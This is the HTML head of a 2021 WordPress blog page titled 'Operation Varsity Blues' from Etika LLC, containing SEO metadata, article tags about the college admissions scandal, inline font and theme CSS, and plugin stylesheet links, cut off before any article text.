

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etikallc.com/operation-varsity-blues/
body_size: 148677
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://etikallc.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}</style><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Operation Varsity Blues - Etika LLC.</title>
<meta name="description" content="&quot;It has been two years since the Varsity Blues scandal first made headlines around the world. Fast-forward to 2021, Gina Silva takes a look back in our"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://etikallc.com/operation-varsity-blues/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Operation Varsity Blues - Etika LLC." />
<meta property="og:description" content="&quot;It has been two years since the Varsity Blues scandal first made headlines around the world. Fast-forward to 2021, Gina Silva takes a look back in our" />
<meta property="og:url" content="https://etikallc.com/operation-varsity-blues/" />
<meta property="og:site_name" content="Etika LLC." />
<meta property="article:tag" content="college admissions scandal" />
<meta property="article:tag" content="federal prison" />
<meta property="article:tag" content="federal prison camp" />
<meta property="article:tag" content="justin paperny" />
<meta property="article:tag" content="operation varsity blues" />
<meta property="article:tag" content="prepare for sentencing" />
<meta property="article:tag" content="white collar advice" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2021-03-24T09:23:39-07:00" />
<meta property="article:published_time" content="2021-03-24T09:23:23-07:00" />
<meta property="article:modified_time" content="2021-03-24T09:23:39-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Operation Varsity Blues - Etika LLC." />
<meta name="twitter:description" content="&quot;It has been two years since the Varsity Blues scandal first made headlines around the world. Fast-forward to 2021, Gina Silva takes a look back in our" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Justin Paperny" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://etikallc.com/#person","name":"Etika LLC."},{"@type":"WebSite","@id":"https://etikallc.com/#website","url":"https://etikallc.com","name":"Etika LLC.","publisher":{"@id":"https://etikallc.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://etikallc.com/operation-varsity-blues/#webpage","url":"https://etikallc.com/operation-varsity-blues/","name":"Operation Varsity Blues - Etika LLC.","datePublished":"2021-03-24T09:23:23-07:00","dateModified":"2021-03-24T09:23:39-07:00","isPartOf":{"@id":"https://etikallc.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://etikallc.com/author/justin-paperny/","name":"Justin Paperny","url":"https://etikallc.com/author/justin-paperny/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43d4bb90a12f361d27c8f9a738b49b2e27c07b6c0d4056ed0d0d109162de2f23?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/43d4bb90a12f361d27c8f9a738b49b2e27c07b6c0d4056ed0d0d109162de2f23?s=96&amp;d=blank&amp;r=g","caption":"Justin Paperny","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Operation Varsity Blues - Etika LLC.","datePublished":"2021-03-24T09:23:23-07:00","dateModified":"2021-03-24T09:23:39-07:00","articleSection":"Blog, Justin Paperny","author":{"@id":"https://etikallc.com/author/justin-paperny/","name":"Justin Paperny"},"publisher":{"@id":"https://etikallc.com/#person"},"description":"&quot;It has been two years since the Varsity Blues scandal first made headlines around the world. Fast-forward to 2021, Gina Silva takes a look back in our","name":"Operation Varsity Blues - Etika LLC.","@id":"https://etikallc.com/operation-varsity-blues/#richSnippet","isPartOf":{"@id":"https://etikallc.com/operation-varsity-blues/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://etikallc.com/operation-varsity-blues/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Etika LLC. &raquo; Feed" href="https://etikallc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Etika LLC. &raquo; Comments Feed" href="https://etikallc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Etika LLC. &raquo; Operation Varsity Blues Comments Feed" href="https://etikallc.com/operation-varsity-blues/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='firebox-blocks-css' href='https://etikallc.com/wp-content/plugins/firebox/media/public/css/blocks.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-block-button-css' href='https://etikallc.com/wp-content/plugins/firebox/media/public/css/blocks/button.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-block-container-css' href='https://etikallc.com/wp-content/plugins/firebox/media/public/css/blocks/container.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-block-heading-css' href='https://etikallc.com/wp-content/plugins/firebox/media/public/css/blocks/heading.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-block-paragraph-css' href='https://etikallc.com/wp-content/plugins/firebox/media/public/css/blocks/paragraph.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://etikallc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='fb-block-buttons-css' href='https://etikallc.com/wp-content/plugins/firebox/media/public/css/blocks/buttons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='firebox-css' href='https://etikallc.com/wp-content/plugins/firebox/media/public/css/firebox.css?ver=3.0.3' type='text/css' media='all' />
<style id='firebox-inline-css' type='text/css'>
.fb-text-justify {
	text-align: justify;
}.fb-30399 .fb-dialog { color:#868686;animation-duration:0.2s;background:#ffffff; width:600px; height:auto; padding:35px; border-radius:10px; font-size:16px; }.fb-30399 .fb-close { color:rgba(136, 136, 136, 1); }.fb-30399 .fb-close:hover { color:rgba(85, 85, 85, 1) !important; }@media only screen and (max-width: 991px) { .fb-30399.fb-inst { padding:24px; }.fb-30399 .fb-dialog { height:auto; border-radius:0; font-size:15px; }.fb-30399.fb-floating-button { padding:24px; } }@media only screen and (max-width: 575px) { .fb-30399 .fb-dialog { height:auto; padding:25px; border-radius:0; font-size:14px; } }
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://etikallc.com/wp-content/plugins/bloom/css/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://etikallc.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
